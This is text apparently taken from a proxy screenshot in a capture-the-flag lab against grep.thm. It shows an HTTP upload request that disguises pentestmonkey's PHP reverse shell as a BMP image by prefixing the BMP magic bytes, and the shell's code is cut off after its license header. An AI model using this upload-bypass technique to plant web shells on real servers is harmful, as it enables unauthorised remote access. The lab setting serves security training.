 Pretty Raw Hex
1 POST /api/upload.php HTTP/1.1
2 Host: grep.thm
3 Cookie: PHPSESSID=1t328oimso9dpre9i3l6o1q0d8
4 Content-Length: 5699
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://grep.thm
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycBZY4n5T30e61Ugu
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://grep.thm/public/html/upload.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundarycBZY4n5T30e61Ugu
25 Content-Disposition: form-data; name="file"; filename="modified-laudanum-monkey.bmp"
26 Content-Type: image/bmp
27
28 424d
29 <?php
30 // php-reverse-shell - A Reverse Shell implementation in PHP
31 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
32 //
33 // This tool may be used for legal purposes only.  Users take full responsibility
34 // for any actions performed using this tool.  The author accepts no liability
35 // for damage caused by this tool.  If these terms are not acceptable to you, then
36 // do not use this tool.
37 //
38 // In all other respects the GPL version 2 applies:
39 //
40 // This program is free software; you can redistribute it and/or modify
File Upload
Choose file:
Choose file modified-laudanum-monkey.bmp
Upload